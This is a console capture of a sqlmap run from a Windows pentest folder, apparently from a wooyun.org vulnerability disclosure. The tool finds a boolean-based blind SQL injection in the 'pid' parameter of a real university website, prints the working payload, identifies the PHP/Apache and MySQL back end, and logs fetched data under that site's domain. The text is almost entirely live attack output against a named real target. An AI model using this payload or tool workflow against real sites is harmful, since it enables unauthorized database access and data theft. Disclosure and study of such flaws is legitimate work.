 C:\WINDOWS\system32\cmd.exe
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:08:49
[21:08:49] [INFO] loading tamper script 'chardoubleencode'
[21:08:49] [INFO] fetched random HTTP User-Agent header from file 'D:\pentest\sqlmap\txt\user-agents.txt': 'Mozilla/5.0
(Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.134 Safari/534.16'
[21:08:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: pid
    Type: boolean-based blind
    Title: MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)
    Payload: pid=MAKE_SET(5646=5646,63)
---
[21:08:50] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[21:08:50] [INFO] testing MySQL
[21:08:50] [INFO] confirming MySQL
[21:08:51] [WARNING] reflective value(s) found and filtering out
[21:08:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Apache
back-end DBMS: MySQL < 4.0.0
[21:08:52] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:08:52] [INFO] fetched data logged to text files under 'C:\Users\??\.sqlmap\output\www.arts.cuhk.edu.hk'
[*] shutting down at 21:08:52
www.wooyun.org
D:\pentest\sqlmap>_